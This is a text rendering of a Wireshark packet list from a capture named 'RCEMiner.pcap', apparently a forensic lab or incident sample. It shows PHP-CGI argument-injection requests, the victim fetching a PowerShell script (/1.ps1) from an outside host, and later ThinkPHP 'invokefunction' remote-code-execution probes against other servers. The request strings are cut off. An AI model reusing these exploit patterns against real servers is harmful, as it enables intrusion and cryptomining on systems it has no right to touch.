 Tools - Thunar RCEMiner.pcap EN 2024-10-30 05:12 Ubuntu
RCEMiner.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
183 27.273894 42.96.85.44 36.96.48.3 HTTP 545 GET /blog/index.php HTTP/1.1
187 27.382854 36.96.48.3 42.96.85.44 HTTP 59 HTTP/1.1 200 OK (text/html)
202 28.445521 42.96.85.44 36.96.48.3 HTTP 550 GET /blog/blog2.php HTTP/1.1
208 28.547874 36.96.48.3 42.96.85.44 HTTP 59 HTTP/1.1 200 OK (text/html)
216 46.488236 58.16.30.23 36.96.48.3 HTTP 285 POST /index.php/index.php?%ADd+allow_url_include%3D1+-d+a
221 47.013320 36.96.48.3 1.80.23.4 HTTP 217 GET /1.ps1 HTTP/1.1
224 47.181011 1.80.23.4 36.96.48.3 HTTP 1001 HTTP/1.1 200 OK
232 50.096213 1.80.23.4 36.96.48.3 HTTP 79 HTTP/1.1 100 Continue
233 50.096862 36.96.48.3 1.80.23.4 HTTP 1004 POST / HTTP/1.1 (application/x-www-form-urlencoded)
234 50.127158 1.80.23.4 36.96.48.3 HTTP 79 HTTP/1.1 100 Continue
235 50.142373 1.80.23.4 36.96.48.3 HTTP 421 HTTP/1.1 413 REQUEST ENTITY TOO LARGE (text/html)
240 50.564566 36.96.48.3 58.16.30.23 HTTP 210 HTTP/1.1 200 OK (text/html)
255 74.885876 58.16.30.23 36.96.48.3 HTTP 270 POST /index.php?%ADd+allow_url_include%3D1+-d+auto_prepen
260 75.471787 36.96.48.3 1.80.23.4 HTTP 217 GET /2.txt HTTP/1.1
10030 631.288858 1.80.23.4 36.96.48.3 HTTP 728 HTTP/1.1 200 OK (text/plain)
10034 631.476520 36.96.48.3 58.16.30.23 HTTP 648 HTTP/1.1 504 Gateway Timeout (text/html)
10106 698.634112 36.96.48.3 89.17.51.230 HTTP 402 GET / HTTP/1.1 Continuation
10129 698.910357 89.17.51.230 36.96.48.3 HTTP 60 HTTP/1.1 302 Moved Temporarily
10151 699.095294 36.96.48.3 89.17.51.230 HTTP 652 GET /index.php?s=index/think\app/invokefunction&function=
10178 699.343197 36.96.48.3 129.227.151.100 HTTP 405 GET / HTTP/1.1 Continuation
10188 699.434362 36.96.48.3 89.17.51.230 HTTP 659 GET /public/index.php?s=index/think\app/invokefunction&fu
10205 699.650130 129.227.151.100 36.96.48.3 HTTP 421 HTTP/1.1 401 Unauthorized (text/html)
10206 699.650130 129.227.151.100 36.96.48.3 HTTP 393 HTTP/1.1 400 Bad Request (text/html)
10219 699.773546 36.96.48.3 89.17.51.230 HTTP 658 GET /index.php?s=index/\think\Container/invokeFunction&fu
10250 700.097137 36.96.48.3 89.17.51.230 HTTP 665 GET /public/index.php?s=index/\think\Container/invokeFunc
10262 700.173571 36.96.48.3 129.227.151.100 HTTP 655 GET /index.php?s=index/think\app/invokefunction&function=
10288 700.313096 36.96.48.3 23.218.56.160 HTTP 403 GET / HTTP/1.1 Continuation
10298 700.405520 36.96.48.3 15.165.61.90 HTTP 402 GET / HTTP/1.1 Continuation
10302 700.420978 23.218.56.160 36.96.48.3 HTTP 574 HTTP/1.0 400 Bad Request (text/html)